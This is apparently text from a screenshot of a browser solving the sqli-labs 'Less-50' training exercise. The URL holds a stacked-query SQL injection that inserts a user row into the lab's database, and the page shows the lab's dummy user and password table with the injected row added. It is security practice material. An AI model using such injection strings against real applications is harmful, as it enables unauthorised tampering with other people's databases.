 6/Less-50/?sort=1;insert%20into%20users%20values(%2750%27,%27laotun%27,%27123456%27)
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具 开发
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
45 laotun 123456
50 laotun 123456